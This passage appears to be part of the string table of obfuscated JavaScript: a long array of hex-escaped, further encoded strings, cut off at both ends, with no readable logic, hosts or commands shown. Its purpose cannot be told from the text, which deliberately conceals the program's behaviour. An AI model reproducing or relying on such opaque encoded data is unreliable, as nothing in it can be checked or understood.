1','\x57\x52\x4f\x46\x41\x53\x6f\x79\x6e\x57','\x36\x42\x4d\x64\x35\x6c\x4d\x42\x35\x50\x41\x57','\x77\x6d\x6b\x39\x57\x51\x58\x4c\x57\x51\x61','\x35\x42\x73\x44\x35\x6c\x59\x37\x35\x7a\x6b\x6f','\x57\x4f\x4f\x32\x62\x30\x62\x61','\x41\x53\x6b\x6c\x57\x51\x72\x48\x57\x4f\x61','\x57\x34\x6d\x37\x57\x51\x42\x64\x50\x4c\x34','\x41\x38\x6b\x6a\x76\x72\x69\x4d','\x36\x79\x73\x45\x35\x7a\x36\x76\x35\x7a\x63\x67','\x57\x52\x7a\x42\x57\x50\x72\x35\x57\x51\x38','\x57\x52\x79\x54\x57\x35\x6d\x38\x6a\x61','\x57\x35\x44\x55\x77\x43\x6b\x30\x74\x61','\x75\x38\x6b\x58\x57\x50\x68\x63\x52\x32\x6d','\x45\x53\x6b\x77\x57\x4f\x6e\x71\x57\x51\x75','\x57\x36\x56\x63\x4d\x4c\x37\x63\x4f\x64\x30','\x57\x52\x2f\x63\x4f\x6d\x6f\x64\x57\x36\x68\x63\x4c\x47','\x61\x31\x56\x64\x4a\x53\x6b\x7a\x57\x34\x57','\x57\x34\x46\x63\x52\x43\x6b\x34\x57\x35\x46\x63\x4e\x57','\x57\x35\x6c\x64\x49\x47\x64\x64\x4b\x6d\x6b\x66','\x57\x52\x70\x64\x4f\x43\x6f\x69\x57\x34\x54\x4b','\x57\x34\x39\x58\x78\x78\x6c\x64\x54\x71','\x57\x35\x62\x7a\x6c\x53\x6f\x4a\x79\x71','\x57\x51\x74\x63\x54\x6d\x6f\x4e\x57\x35\x4a\x63\x48\x71','\x44\x53\x6b\x33\x57\x50\x6e\x69\x57\x50\x34','\x79\x72\x56\x64\x48\x4b\x2f\x64\x48\x61','\x57\x34\x33\x64\x4a\x53\x6b\x78\x79\x72\x6d','\x68\x53\x6b\x53\x7a\x43\x6b\x68\x64\x61','\x57\x50\x62\x73\x6b\x48\x4a\x63\x48\x47','\x57\x4f\x31\x79\x74\x62\x44\x39','\x35\x42\x36\x4f\x35\x41\x32\x4c\x35\x51\x67\x33','\x57\x37\x44\x35\x73\x43\x6b\x6a\x79\x47','\x79\x73\x74\x64\x52\x66\x52\x64\x50\x61','\x57\x52\x72\x32\x68\x38\x6b\x54','\x57\x36\x34\x46\x57\x52\x4e\x64\x53\x65\x6d','\x57\x50\x47\x74\x62\x31\x72\x51','\x57\x35\x64\x63\x4c\x38\x6b\x30\x57\x37\x2f\x63\x50\x61','\x57\x37\x4b\x2f\x57\x50\x35\x34\x57\x51\x61','\x35\x42\x36\x59\x35\x35\x32\x79\x35\x79\x73\x36','\x78\x65\x4c\x48\x57\x37\x68\x63\x47\x71','\x36\x7a\x55\x5a\x35\x42\x32\x39\x35\x37\x73\x4a','\x70\x43\x6b\x72\x57\x4f\x65\x7a\x64\x47','\x57\x35\x72\x78\x75\x4c\x74\x64\x53\x57','\x57\x35\x30\x6d\x57\x50\x75\x59\x72\x71','\x44\x67\x39\x36\x57\x4f\x2f\x63\x56\x47','\x57\x35\x46\x64\x55\x43\x6b\x54\x72\x5a\x34','\x71\x38\x6b\x37\x57\x35\x4f\x50\x57\x50\x47','\x57\x35\x4e\x63\x4f\x53\x6b\x62\x57\x34\x52\x63\x53\x57','\x67\x6d\x6b\x46\x57\x50\x56\x64\x52\x53\x6b\x2f','\x35\x50\x2b\x51\x35\x6c\x59\x68\x36\x6a\x63\x41','\x42\x43\x6b\x75\x41\x63\x75\x69','\x35\x50\x2b\x6f\x35\x41\x36\x37\x35\x4f\x67\x45','\x79\x38\x6b\x4e\x57\x34\x30\x47\x57\x4f\x69','\x57\x37\x62\x7a\x64\x38\x6f\x6e','\x57\x37\x70\x64\x53\x71\x56\x64\x4b\x38\x6b\x76','\x57\x50\x6d\x6f\x57\x35\x71\x7a\x61\x71','\x35\x50\x59\x55\x36\x7a\x55\x70\x35\x35\x67\x33','\x36\x7a\x4d\x30\x35\x50\x4d\x4a\x35\x50\x32\x62','\x76\x38\x6b\x2b\x57\x34\x57\x53\x57\x35\x38','\x62\x75\x68\x64\x49\x6d\x6b\x73\x57\x34\x71','\x57\x35\x35\x51\x41\x68\x6c\x63\x4c\x61','\x57\x34\x2f\x64\x50\x77\x72\x4f\x65\x57','\x68\x31\x78\x64\x4b\x57','\x6f\x67\x52\x63\x50\x5a\x33\x63\x52\x67\x2f\x63\x48\x68\x66\x42\x76\x73\x30\x34','\x57\x37\x37\x63\x47\x4c\x46\x63\x55\x74\x47','\x35\x41\x59\x2b\x35\x6c\x36\x68\x36\x79\x63\x71','\x57\x52\x56\x63\x56\x6d\x6f\x51\x78\x4c\x57','\x57\x51\x7a\x34\x41\x64\x35\x58','\x36\x6b\x49\x53\x36\x69\x55\x72\x35\x42\x6b\x4c','\x57\x34\x46\x64\x49\x73\x52\x64\x47\x43\x6b\x44','\x42\x53\x6b\x59\x57\x34\x79\x4b\x57\x35\x6d','\x35\x42\x36\x45\x36\x69\x67\x57\x35\x41\x36\x6d','\x57\x37\x4e\x64\x55\x57\x46\x64\x4c\x6d\x6b\x63','\x57\x51\x68\x64\x55\x43\x6b\x78\x72\x38\x6b\x6b','\x35\x41\x36\x54\x35\x79\x36\x6d\x35\x50\x73\x57','\x57\x51\x4c\x44\x6c\x71\x42\x63\x56\x57','\x57\x50\x56\x64\x51\x53\x6f\x42\x57\x37\x76\x70','\x57\x50\x4a\x64\x4c\x43\x6b\x4c\x44\x6d\x6b\x4b','\x35\x50\x4d\x74\x35\x34\x59\x45\x35\x7a\x63\x50','\x57\x52\x46\x64\x54\x38\x6b\x59\x57\x52\x6d\x6e','\x57\x34\x7a\x6b\x78\x4e\x6c\x64\x53\x47','\x65\x4c\x6a\x61\x6e\x6d\x6b\x62','\x57\x50\x50\x77\x66\x43\x6b\x4a\x57\x4f\x53','\x64\x74\x34\x2f\x57\x36\x52\x63\x51\x57','\x57\x36\x76\x65\x6d\x6d\x6b\x71\x6c\x71','\x45\x43\x6b\x66\x57\x35\x43\x42\x57\x34\x69','\x67\x4e\x66\x4d\x6a\x6d\x6b\x6a','\x74\x4c\x50\x69\x57\x4f\x78\x63\x4d\x47','\x6b\x74\x6d\x4e\x57\x34\x42\x63\x4d\x61','\x43\x66\x66\x5a\x57\x51\x2f\x63\x4a\x61','\x41\x76\x43\x76\x68\x75\x75','\x68\x64\x4b\x4e\x67\x38\x6b\x68','\x57\x50\x6c\x64\x56\x53\x6f\x44\x57\x34\x35\x6e','\x57\x52\x7a\x44\x57\x52\x4c\x50\x57\x52\x53','\x6f\x53\x6b\x53\x72\x6d\x6b\x2b\x68\x71','\x57\x50\x6c\x4c\x53\x7a\x68\x4d\x4d\x37\x52\x4c\x49\x50\x4b','\x57\x4f\x2f\x63\x47\x6d\x6f\x64\x57\x34\x64\x63\x4d\x47','\x7a\x38\x6b\x4b\x57\x51\x2f\x63\x4b\x65\x71','\x57\x52\x31\x52\x68\x53\x6b\x47\x57\x52\x57','\x74\x4e\x72\x38\x57\x52\x74\x63\x4e\x57','\x44\x49\x50\x59\x77\x53\x6f\x4c','\x57\x51\x50\x6c\x57\x50\x31\x2f\x57\x51\x61','\x46\x43\x6b\x52\x7a\x74\x30\x76','\x57\x4f\x57\x75\x79\x6d\x6f\x49\x6f\x61','\x36\x79\x45\x71\x35\x41\x32\x71\x36\x7a\x49\x75','\x78\x53\x6b\x69\x57\x34\x30\x37\x57\x37\x38','\x57\x50\x50\x67\x62\x71\x46\x63\x55\x71','\x57\x51\x46\x64\x4f\x38\x6b\x77\x73\x53\x6b\x53','\x57\x52\x50\x75\x62\x74\x2f\x63\x50\x61','\x57\x51\x37\x64\x50\x53\x6f\x72\x57\x34\x50\x39','\x36\x6a\x73\x31\x35\x6c\x32\x71\x35\x35\x55\x45','\x57\x50\x44\x54\x57\x35\x30\x30\x57\x4f\x75','\x6e\x38\x6b\x34\x57\x52\x4a\x64\x52\x6d\x6b\x6a','\x43\x4e\x6a\x78\x57\x51\x6c\x63\x53\x71','\x57\x37\x72\x72\x61\x53\x6f\x70\x46\x57','\x57\x36\x42\x64\x4b\x76\x62\x4e\x57\x50\x61','\x35\x42\x59\x52\x35\x34\x32\x4d\x35\x6c\x2b\x4f','\x73\x6d\x6b\x52\x57\x37\x4f\x4e\x57\x51\x71','\x57\x34\x58\x74\x77\x65\x56\x64\x51\x71','\x57\x34\x35\x59\x78\x32\x5a\x64\x4a\x57','\x35\x52\x49\x61\x35\x79\x6b\x4a\x36\x6c\x67\x51','\x42\x4d\x6e\x44\x57\x4f\x4e\x63\x4f\x61','\x75\x62\x4a\x64\x4f\x4b\x2f\x63\x51\x61','\x57\x35\x4a\x63\x4c\x6d\x6b\x66\x57\x35\x38','\x44\x53\x6b\x57\x57\x37\x53\x44\x57\x36\x79','\x68\x31\x70\x64\x4b\x53\x6b\x5a\x57\x36\x38','\x36\x7a\x4d\x49\x35\x79\x41\x46\x35\x79\x6f\x6d','\x44\x75\x62\x47\x57\x36\x52\x63\x52\x57','\x45\x6d\x6b\x56\x57\x50\x42\x63\x47\x77\x61','\x57\x52\x30\x61\x57\x35\x79\x46\x6b\x61','\x7a\x6d\x6b\x73\x57\x4f\x50\x57\x57\x50\x53','\x77\x4d\x75\x77\x6c\x66\x47','\x64\x65\x74\x64\x4a\x6d\x6b\x30\x57\x37\x71','\x57\x37\x30\x38\x57\x34\x56\x63\x4a\x43\x6b\x44','\x44\x43\x6b\x58\x57\x35\x30\x4e\x57\x4f\x61','\x73\x6d\x6b\x77\x57\x37\x69\x72\x57\x34\x69','\x57\x35\x74\x63\x49\x43\x6b\x42\x57\x34\x4a\x63\x48\x57','\x57\x34\x46\x63\x4b\x4c\x35\x70\x57\x51\x4b','\x57\x50\x74\x63\x55\x53\x6f\x4f\x44\x75\x65','\x36\x42\x4d\x6c\x35\x34\x2b\x43\x35\x35\x67\x4e','\x57\x35\x42\x63\x49\x76\x37\x63\x4c\x38\x6f\x4c','\x57\x37\x61\x46\x57\x4f\x33\x64\x52\x30\x53','\x57\x4f\x52\x64\x4d\x65\x42\x63\x50\x74\x4b','\x57\x4f\x6e\x4d\x57\x34\x71\x4b\x57\x50\x47','\x57\x37\x50\x52\x71\x53\x6b\x35\x73\x61','\x71\x43\x6b\x30\x43\x48\x79\x56','\x57\x37\x4a\x64\x4b\x66\x31\x30\x57\x51\x79','\x74\x59\x58\x62\x72\x47','\x57\x4f\x4b\x66\x64\x4d\x50\x49','\x57\x50\x43\x4a\x57\x34\x79\x49\x64\x57','\x57\x51\x4c\x44\x57\x50\x7a\x6d\x57\x52\x53','\x57\x51\x39\x37\x64\x38\x6b\x4a\x57\x52\x65','\x57\x51\x4a\x63\x48\x6d\x6f\x35\x57\x35\x4e\x63\x50\x61','\x43\x38\x6b\x56\x77\x4a\x6d\x37','\x75\x53\x6b\x4d\x57\x4f\x4e\x63\x50\x57','\x6a\x31\x70\x64\x51\x38\x6b\x46\x57\x37\x4b','\x35\x50\x2b\x55\x35\x6c\x55\x5a\x35\x42\x51\x6d','\x57\x50\x64\x64\x54\x6d\x6b\x67\x41\x43\x6b\x4a','\x43\x38\x6b\x4a\x57\x50\x46\x63\x4b\x30\x79','\x61\x6d\x6b\x2f\x57\x52\x4f\x41\x6d\x71','\x57\x37\x64\x63\x49\x43\x6b\x61\x57\x37\x6c\x63\x47\x61','\x57\x37\x6d\x62\x57\x4f\x5a\x64\x4a\x67\x65','\x57\x34\x70\x64\x50\x43\x6b\x39\x44\x72\x61','\x46\x53\x6b\x70\x57\x36\x30\x4e\x57\x37\x69','\x36\x6c\x6b\x7a\x35\x4f\x63\x4f\x36\x6c\x6f\x45','\x57\x35\x35\x53\x45\x6d\x6b\x31\x72\x57','\x57\x52\x74\x63\x54\x6d\x6f\x79\x57\x36\x68\x63\x49\x57','\x45\x38\x6b\x34\x71\x67\x39\x61','\x57\x52\x44\x75\x61\x38\x6b\x43\x57\x50\x65','\x45\x65\x50\x52\x57\x36\x6c\x63\x55\x71','\x36\x6b\x6b\x38\x35\x34\x32\x35\x35\x36\x73\x36','\x6f\x58\x71\x58\x6f\x6d\x6b\x34','\x57\x36\x48\x59\x44\x4e\x6c\x64\x51\x71','\x73\x53\x6b\x73\x57\x34\x34\x45\x57\x51\x6d','\x57\x50\x53\x56\x57\x34\x34\x36\x6a\x71','\x57\x4f\x76\x52\x64\x43\x6b\x4d\x57\x4f\x38','\x57\x50\x56\x63\x53\x6d\x6f\x65\x78\x4c\x79','\x78\x48\x64\x64\x53\x75\x78\x64\x53\x57','\x57\x4f\x34\x2f\x76\x53\x6f\x48\x66\x57','\x57\x36\x4f\x6b\x57\x52\x6d\x32\x44\x57','\x57\x36\x5a\x63\x51\x30\x5a\x63\x4a\x53\x6f\x4c','\x41\x74\x70\x64\x4e\x77\x68\x63\x52\x47','\x57\x37\x4a\x63\x4d\x76\x2f\x63\x56\x64\x71','\x69\x4e\x39\x57\x63\x43\x6b\x57','\x74\x48\x52\x64\x49\x33\x46\x63\x4e\x57','\x6e\x58\x65\x63\x57\x35\x4e\x63\x53\x71','\x35\x50\x36\x6e\x35\x42\x55\x64\x35\x41\x36\x35','\x57\x36\x6c\x64\x55\x47\x56\x64\x56\x43\x6b\x7a','\x66\x62\x78\x64\x48\x38\x6b\x72\x57\x35\x6d','\x41\x6d\x6b\x75\x44\x59\x4b\x46','\x46\x32\x44\x54\x57\x35\x70\x63\x4e\x57','\x57\x4f\x57\x52\x6f\x65\x58\x67','\x57\x51\x46\x64\x51\x38\x6f\x4c\x57\x37\x66\x73','\x57\x50\x53\x6d\x57\x37\x43\x30\x6b\x47','\x75\x43\x6b\x73\x71\x71\x71\x72','\x36\x79\x67\x7a\x35\x36\x41\x73\x36\x69\x63\x71','\x57\x36\x4a\x63\x4b\x4b\x6e\x74\x57\x51\x43','\x6c\x59\x4b\x68\x57\x36\x68\x63\x52\x61','\x57\x36\x38\x77\x57\x50\x4f\x45\x79\x57','\x6a\x66\x52\x63\x4a\x43\x6b\x4d\x57\x35\x61','\x6f\x74\x71\x51\x57\x35\x5a\x63\x4b\x47','\x36\x42\x4d\x36\x35\x7a\x63\x72\x36\x6c\x67\x62','\x57\x34\x35\x79\x43\x43\x6b\x42\x46\x71','\x57\x50\x66\x6a\x6b\x38\x6b\x79\x57\x50\x61','\x57\x34\x34\x30\x57\x4f\x64\x64\x4e\x76\x30','\x36\x6b\x36\x33\x36\x7a\x49\x31\x35\x6c\x51\x4a','\x57\x36\x66\x77\x68\x53\x6f\x69','\x36\x6a\x41\x38\x36\x69\x6f\x53\x35\x4f\x49\x4c','\x69\x31\x70\x63\x4b\x38\x6b\x70\x57\x36\x75','\x46\x6d\x6b\x70\x57\x35\x47\x42\x57\x37\x4b','\x57\x37\x46\x64\x4e\x47\x2f\x64\x47\x53\x6b\x37','\x45\x72\x37\x64\x4d\x33\x56\x64\x4c\x57','\x6b\x76\x64\x63\x4b\x43\x6b\x6c\x57\x35\x43','\x64\x74\x71\x55\x57\x35\x64\x63\x55\x57','\x57\x52\x30\x36\x77\x53\x6f\x53\x66\x71','\x57\x36\x39\x76\x77\x76\x64\x63\x55\x47','\x57\x34\x78\x64\x51\x66\x31\x57\x57\x50\x38','\x57\x37\x4a\x63\x4c\x31\x5a\x63\x55\x6d\x6f\x59','\x57\x4f\x30\x49\x57\x36\x79\x48\x6c\x47','\x57\x36\x46\x63\x55\x31\x7a\x53\x57\x52\x47','\x6c\x31\x72\x44\x66\x43\x6b\x54','\x57\x50\x38\x31\x44\x38\x6f\x63\x61\x71','\x6c\x4b\x78\x63\x52\x43\x6b\x30\x57\x34\x4f','\x35\x79\x51\x30\x35\x50\x51\x43\x35\x37\x32\x47','\x57\x4f\x52\x63\x56\x43\x6f\x66\x57\x34\x2f\x63\x53\x61','\x43\x58\x74\x63\x4a\x6d\x6f\x6d\x57\x4f\x43','\x57\x52\x53\x48\x57\x35\x69\x32\x6a\x71','\x72\x43\x6b\x30\x57\x37\x61\x4b\x57\x37\x4f','\x42\x66\x39\x42\x57\x52\x37\x63\x55\x61','\x57\x52\x47\x47\x62\x75\x4c\x6b','\x57\x50\x39\x50\x71\x5a\x6e\x68','\x36\x7a\x4d\x6c\x35\x6c\x59\x79\x36\x69\x59\x63','\x67\x4e\x72\x67\x57\x52\x4a\x64\x4d\x61','\x65\x43\x6b\x79\x78\x53\x6b\x64\x63\x61','\x57\x37\x74\x64\x4e\x74\x6c\x64\x47\x43\x6b\x58','\x79\x67\x75\x52\x61\x4b\x47','\x57\x35\x72\x2b\x68\x53\x6f\x55\x43\x47','\x71\x65\x31\x5a\x57\x35\x37\x63\x47\x47','\x57\x37\x46\x63\x4a\x4c\x7a\x2b\x57\x51\x61','\x57\x34\x78\x63\x54\x68\x68\x63\x51\x38\x6f\x39','\x57\x35\x56\x64\x4a\x4e\x31\x47\x6d\x57','\x57\x37\x47\x78\x57\x36\x52\x63\x48\x43\x6b\x46','\x57\x34\x33\x63\x50\x76\x52\x63\x4e\x53\x6f\x35','\x76\x38\x6b\x50\x57\x35\x61\x48\x57\x37\x30','\x46\x38\x6b\x6a\x57\x35\x38\x59\x57\x4f\x4b','\x44\x61\x48\x62\x71\x43\x6f\x45','\x57\x34\x75\x2f\x57\x34\x52\x63\x55\x47','\x66\x76\x56\x63\x50\x6d\x6b\x51\x57\x34\x6d','\x77\x6d\x6b\x32\x57\x50\x72\x35\x57\x52\x47','\x57\x37\x70\x63\x52\x6d\x6b\x46\x57\x35\x56\x63\x4f\x61','\x57\x50\x6a\x62\x57\x34\x38\x4b\x57\x52\x53','\x68\x31\x39\x68\x67\x53\x6b\x6a','\x57\x51\x34\x68\x71\x6d\x6f\x45\x67\x47','\x7a\x61\x74\x64\x4d\x75\x5a\x63\x51\x47','\x57\x35\x44\x50\x68\x38\x6f\x72\x7a\x57','\x57\x35\x65\x35\x57\x52\x4a\x64\x4f\x66\x43','\x35\x50\x32\x6a\x35\x35\x6b\x4f\x35\x41\x55\x4e','\x65\x4b\x54\x58\x57\x52\x52\x64\x54\x71','\x57\x4f\x30\x64\x41\x38\x6f\x63\x68\x57','\x78\x6d\x6b\x76\x57\x51\x7a\x52\x57\x51\x30','\x57\x37\x56\x63\x4e\x43\x6b\x65','\x6b\x76\x68\x63\x50\x38\x6b\x74\x57\x34\x4f','\x57\x51\x2f\x64\x4e\x6d\x6f\x47\x57\x34\x6a\x56','\x42\x43\x6b\x48\x57\x51\x6c\x63\x49\x78\x79','\x57\x35\x64\x63\x4c\x38\x6b\x5a\x57\x37\x68\x63\x52\x47','\x57\x37\x64\x64\x48\x63\x33\x64\x48\x6d\x6b\x43','\x45\x76\x6a\x63\x57\x35\x64\x63\x4b\x57','\x68\x76\x4c\x6e\x6f\x43\x6b\x38','\x57\x4f\x56\x64\x4b\x38\x6b\x7a\x77\x6d\x6b\x4b','\x6e\x78\x50\x56\x57\x52\x56\x64\x48\x57','\x77\x78\x58\x4e\x57\x51\x46\x63\x47\x71','\x57\x52\x48\x64\x6d\x38\x6b\x31\x57\x4f\x53','\x77\x64\x4e\x64\x49\x4c\x2f\x63\x52\x47','\x57\x35\x71\x62\x57\x50\x5a\x64\x47\x4b\x65','\x57\x51\x4a\x64\x54\x6d\x6f\x4f\x57\x36\x39\x70','\x64\x67\x35\x36\x57\x51\x4a\x64\x49\x47','\x57\x36\x30\x6d\x57\x50\x47\x5a\x73\x71','\x57\x36\x70\x63\x54\x65\x7a\x79\x57\x4f\x65','\x6b\x53\x6b\x6c\x75\x38\x6b\x63\x6f\x47','\x57\x52\x47\x70\x57\x35\x71\x73\x63\x57','\x35\x42\x36\x68\x36\x7a\x51\x42\x35\x41\x59\x42','\x46\x68\x58\x54\x57\x50\x56\x63\x47\x57','\x57\x34\x52\x63\x47\x77\x72\x74\x57\x51\x65','\x6c\x6d\x6b\x54\x57\x4f\x56\x64\x4f\x6d\x6b\x53','\x44\x30\x72\x63\x57\x4f\x52\x63\x47\x47','\x7a\x30\x57\x66\x64\x38\x6f\x43','\x35\x79\x67\x35\x35\x41\x6b\x4a\x36\x7a\x32\x73','\x76\x43\x6b\x2b\x57\x50\x46\x63\x4f\x32\x43','\x68\x45\x77\x4e\x4a\x2b\x77\x6c\x55\x71','\x63\x53\x6b\x6e\x57\x4f\x43\x77\x63\x57','\x57\x37\x74\x64\x53\x77\x54\x77\x57\x52\x4b','\x57\x35\x44\x66\x78\x53\x6b\x41\x46\x47','\x57\x35\x61\x6c\x57\x4f\x5a\x64\x4b\x57','\x43\x53\x6b\x31\x57\x52\x2f\x63\x47\x31\x53','\x57\x50\x74\x63\x4c\x43\x6f\x66\x78\x75\x75','\x57\x36\x4a\x64\x4b\x43\x6b\x53\x43\x5a\x38','\x57\x36\x42\x63\x56\x68\x39\x68\x57\x50\x75','\x36\x7a\x55\x43\x36\x6b\x51\x46\x35\x79\x77\x52','\x57\x52\x31\x34\x57\x50\x72\x46\x57\x52\x38','\x6d\x4d\x72\x43\x6b\x38\x6b\x44','\x35\x50\x59\x6b\x35\x6c\x36\x36\x35\x34\x2b\x2f','\x57\x36\x46\x64\x4a\x73\x42\x64\x47\x6d\x6b\x7a','\x57\x36\x4c\x52\x75\x38\x6b\x50\x71\x47','\x57\x51\x61\x66\x72\x38\x6f\x69\x65\x57','\x57\x36\x37\x64\x4d\x43\x6b\x69\x75\x64\x61','\x71\x49\x39\x44\x72\x47','\x57\x50\x76\x71\x6f\x62\x74\x63\x52\x61','\x75\x6d\x6b\x74\x57\x37\x75\x52\x57\x34\x43','\x57\x50\x71\x54\x6a\x75\x61','\x62\x38\x6f\x67\x57\x4f\x76\x7a\x57\x4f\x34','\x74\x74\x4a\x64\x51\x4b\x6c\x63\x51\x61','\x57\x35\x68\x63\x50\x4b\x64\x63\x54\x43\x6f\x6a','\x75\x76\x6e\x6b\x57\x4f\x70\x63\x56\x47','\x57\x34\x76\x4d\x43\x66\x78\x63\x48\x61','\x57\x52\x53\x32\x6c\x4c\x57','\x57\x50\x78\x63\x4a\x6d\x6f\x34\x57\x36\x33\x63\x51\x71','\x78\x64\x64\x64\x4c\x33\x33\x64\x47\x71','\x67\x5a\x61\x6d\x69\x43\x6b\x41','\x61\x6d\x6b\x4e\x57\x50\x52\x64\x52\x53\x6b\x65','\x57\x37\x52\x63\x53\x4b\x5a\x63\x53\x6d\x6f\x43','\x77\x53\x6b\x64\x57\x35\x4f\x44','\x35\x50\x59\x33\x35\x35\x67\x5a\x35\x34\x2b\x69','\x57\x34\x31\x75\x43\x68\x42\x63\x4b\x57','\x57\x52\x48\x76\x70\x57\x68\x63\x4e\x57','\x57\x52\x72\x56\x6c\x53\x6b\x79\x57\x52\x4b','\x57\x35\x47\x68\x57\x37\x78\x63\x54\x43\x6b\x39','\x35\x50\x2b\x4b\x35\x42\x49\x6b\x35\x4f\x67\x45','\x35\x79\x4d\x32\x35\x4f\x6f\x35\x35\x7a\x67\x47','\x61\x5a\x53\x63\x62\x43\x6b\x69','\x44\x4c\x62\x78\x57\x50\x6c\x63\x48\x47','\x63\x43\x6b\x30\x57\x4f\x69\x44\x63\x71','\x76\x43\x6b\x78\x72\x4c\x35\x5a','\x75\x49\x4a\x64\x54\x4b\x4e\x63\x4c\x47','\x35\x50\x36\x46\x36\x41\x45\x31\x35\x4f\x32\x31','\x7a\x49\x54\x79\x74\x6d\x6f\x43','\x57\x36\x71\x79\x57\x35\x70\x63\x4b\x53\x6b\x57','\x63\x38\x6b\x6a\x57\x51\x65\x69\x6f\x71','\x75\x4a\x7a\x65\x43\x43\x6f\x74','\x35\x50\x32\x52\x35\x34\x2b\x62\x35\x50\x73\x72','\x35\x50\x59\x71\x36\x79\x6b\x66\x35\x51\x59\x63','\x57\x52\x30\x56\x70\x30\x48\x33','\x44\x6d\x6b\x37\x57\x4f\x66\x67\x57\x50\x4f','\x62\x71\x6d\x6c\x67\x43\x6b\x4b','\x57\x51\x58\x50\x57\x34\x47','\x73\x6d\x6b\x61\x57\x34\x34\x68\x57\x34\x69','\x57\x37\x47\x46\x57\x52\x58\x4b\x57\x50\x53','\x35\x51\x73\x68\x35\x50\x51\x30\x36\x69\x4d\x62','\x57\x35\x53\x54\x57\x50\x52\x64\x56\x43\x6f\x41','\x69\x4a\x30\x31\x57\x36\x2f\x63\x52\x61','\x57\x52\x6e\x62\x6a\x71\x74\x63\x54\x57','\x57\x35\x69\x44\x57\x50\x52\x64\x51\x30\x61','\x70\x6d\x6b\x74\x79\x53\x6b\x66\x67\x61','\x57\x37\x2f\x63\x4e\x66\x5a\x63\x4c\x48\x4b','\x57\x4f\x6e\x76\x57\x51\x72\x64\x57\x52\x47','\x57\x37\x56\x63\x4f\x4e\x6c\x63\x55\x43\x6f\x43','\x57\x4f\x72\x72\x62\x48\x33\x63\x4e\x61','\x57\x50\x56\x64\x51\x6d\x6f\x35\x57\x36\x4c\x65','\x57\x4f\x6e\x75\x67\x63\x6c\x63\x56\x47','\x35\x50\x2b\x48\x35\x50\x77\x58\x36\x7a\x55\x38','\x68\x74\x75\x61\x57\x34\x64\x63\x54\x57','\x57\x35\x34\x68\x57\x4f\x42\x64\x4f\x67\x57','\x57\x4f\x31\x35\x44\x74\x35\x4e','\x36\x7a\x51\x70\x35\x6c\x51\x70\x35\x79\x59\x43','\x57\x50\x53\x6d\x6c\x68\x7a\x6c','\x67\x4c\x6e\x61\x65\x53\x6b\x45','\x70\x31\x2f\x64\x4e\x6d\x6b\x66\x57\x36\x30','\x57\x34\x37\x64\x4d\x43\x6b\x2b\x74\x62\x38','\x57\x52\x75\x32\x65\x4d\x50\x65','\x42\x6d\x6b\x69\x76\x33\x31\x76','\x78\x76\x72\x42\x57\x50\x74\x63\x53\x71','\x57\x36\x6c\x64\x4f\x73\x78\x64\x52\x38\x6b\x66','\x66\x38\x6b\x4f\x57\x50\x52\x64\x47\x38\x6b\x6b','\x35\x50\x32\x4f\x35\x35\x32\x4d\x36\x69\x6f\x6a','\x6a\x32\x44\x68\x61\x53\x6b\x52','\x57\x52\x43\x62\x71\x38\x6f\x6c\x68\x71','\x63\x53\x6b\x51\x57\x50\x79\x41\x68\x71','\x64\x67\x48\x35\x57\x50\x52\x64\x54\x61','\x35\x42\x32\x34\x35\x6c\x59\x65\x35\x79\x67\x4f','\x57\x37\x78\x64\x50\x53\x6b\x61\x57\x50\x2f\x64\x51\x43\x6f\x69\x41\x43\x6b\x47\x57\x34\x64\x64\x48\x43\x6f\x64','\x35\x7a\x6f\x38\x36\x69\x55\x56\x35\x6c\x36\x6a','\x57\x34\x70\x63\x55\x78\x48\x58\x57\x51\x6d','\x57\x50\x31\x39\x44\x5a\x44\x34','\x57\x37\x47\x51\x57\x51\x72\x6f\x57\x4f\x79','\x36\x7a\x49\x6a\x35\x4f\x67\x36\x36\x69\x63\x71','\x36\x42\x4d\x4a\x35\x52\x45\x50\x35\x7a\x67\x48','\x78\x38\x6b\x39\x57\x4f\x48\x6a\x57\x4f\x65','\x7a\x38\x6b\x67\x57\x50\x33\x63\x4a\x67\x71','\x57\x51\x42\x63\x51\x4a\x53\x58\x73\x71','\x57\x52\x53\x6a\x46\x6d\x6f\x45','\x35\x35\x49\x71\x35\x6c\x55\x47\x36\x6b\x63\x38','\x57\x34\x50\x47\x45\x78\x5a\x63\x55\x47','\x73\x43\x6b\x77\x44\x31\x72\x53','\x57\x51\x33\x63\x55\x38\x6f\x57\x41\x68\x4b','\x70\x48\x69\x67\x61\x53\x6b\x6a','\x57\x51\x53\x56\x72\x43\x6f\x62\x62\x47','\x65\x38\x6b\x73\x57\x35\x53\x69\x57\x34\x79','\x61\x4b\x78\x63\x4a\x61','\x57\x52\x62\x4b\x57\x4f\x30\x4d\x57\x50\x4b','\x6a\x4b\x42\x64\x4d\x61','\x74\x38\x6b\x5a\x76\x62\x38\x6c','\x57\x37\x6c\x63\x49\x43\x6b\x49\x57\x35\x74\x63\x52\x57','\x76\x71\x6c\x63\x4a\x43\x6b\x78\x57\x35\x4b\x6b\x57\x35\x46\x64\x48\x57','\x7a\x61\x42\x64\x4e\x33\x42\x63\x52\x61','\x57\x34\x34\x61\x57\x51\x66\x42\x57\x51\x65','\x72\x4c\x4c\x44\x57\x36\x68\x63\x47\x47','\x70\x53\x6b\x67\x73\x38\x6b\x45\x6e\x47','\x57\x50\x78\x63\x47\x53\x6f\x56\x57\x36\x2f\x63\x56\x61','\x57\x35\x70\x64\x56\x77\x66\x33\x61\x47','\x57\x34\x39\x48\x66\x6d\x6f\x72\x72\x71','\x57\x52\x4e\x63\x4c\x38\x6f\x70\x46\x30\x61','\x57\x36\x30\x5a\x57\x51\x4c\x39\x57\x52\x61','\x57\x52\x6a\x67\x61\x62\x38','\x57\x35\x38\x30\x57\x50\x71\x74\x78\x47','\x57\x35\x48\x49\x73\x43\x6b\x6d\x7a\x57','\x64\x65\x78\x63\x4d\x43\x6b\x74\x57\x34\x53','\x36\x7a\x4d\x6c\x35\x4f\x77\x57\x35\x4f\x67\x54','\x35\x50\x36\x66\x36\x69\x67\x70\x36\x6b\x49\x6c','\x57\x35\x33\x64\x50\x4d\x39\x35\x65\x57','\x68\x76\x56\x63\x4e\x6d\x6b\x31\x57\x37\x75','\x6a\x43\x6b\x47\x57\x51\x56\x64\x4e\x53\x6b\x56','\x67\x38\x6b\x76\x57\x52\x4f\x55\x6a\x57','\x57\x4f\x76\x76\x68\x43\x6b\x33\x57\x4f\x57','\x57\x35\x4a\x63\x4c\x65\x46\x63\x4f\x43\x6f\x2b','\x57\x35\x68\x63\x54\x53\x6b\x79\x57\x37\x33\x63\x49\x71','\x57\x50\x4e\x64\x4b\x43\x6f\x50\x57\x35\x4c\x67','\x6c\x6d\x6b\